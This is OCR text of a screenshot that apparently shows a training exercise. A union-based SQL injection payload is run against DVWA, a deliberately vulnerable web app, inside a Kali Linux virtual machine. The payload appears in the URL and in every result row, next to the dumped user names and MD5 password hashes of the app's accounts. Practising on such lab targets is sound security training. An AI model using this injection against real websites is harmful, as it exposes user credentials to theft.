 Ksli_Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Vulnerability: SQL Injecti...
root@kali: ~
12:52 AM
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'+OR+1%3D1+UNION+SELECT+user%2Cpassword
70%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR 1=1 UNION SELECT user,password from users#
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT user,password from users#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT user,password from users#
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT user,password from users#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT user,password from users#
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' OR 1=1 UNION SELECT user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR 1=1 UNION SELECT user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR 1=1 UNION SELECT user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' OR 1=1 UNION SELECT user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
Right Ctrl